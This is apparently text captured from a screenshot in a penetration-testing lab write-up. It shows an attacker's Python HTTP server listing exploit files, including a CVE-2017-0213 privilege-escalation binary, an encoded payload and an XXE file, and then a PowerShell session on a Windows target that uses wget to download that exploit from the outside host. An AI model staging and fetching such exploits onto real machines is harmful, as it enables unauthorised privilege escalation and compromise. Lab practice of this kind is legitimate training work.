 http://10.8.16.11:81/
Directory listing for /
Directory listing for /
__MACOSX/
algobe2003.ovpn
coupons_2013.md.bak%00.md
CVE-2017-0213_x64.exe
CVE-2017-0213_x64.zip
juice-pentest/
payload_encoded_10.exe
xxe.xml
Windows PowerShell
PS C:\Users\Wade\Downloads> wget http://10.8.16.11:81/CVE-2017-0213_x64.exe
StatusCode        : 200
StatusDescription : OK
Content           : {77, 90, 144, 0...}
RawContent        : HTTP/1.0 200 OK
Content-Length: 160768
Content-Type: application/x-msdos-program
Date: Fri, 14 Mar 2025 18:02:38 GMT
Last-Modified: Tue, 06 Jun 2017 08:18:38 GMT
Server: SimpleHTTP/0.6 Python/3.1...
Headers           : {[Content-Length, 160768], [Content-Type, application/x-msdos-program], [Date, Fri, 14 Mar 2025
18:02:38 GMT], [Last-Modified, Tue, 06 Jun 2017 08:18:38 GMT]...}
RawContentLength  : 160768
PS C:\Users\Wade\Downloads> _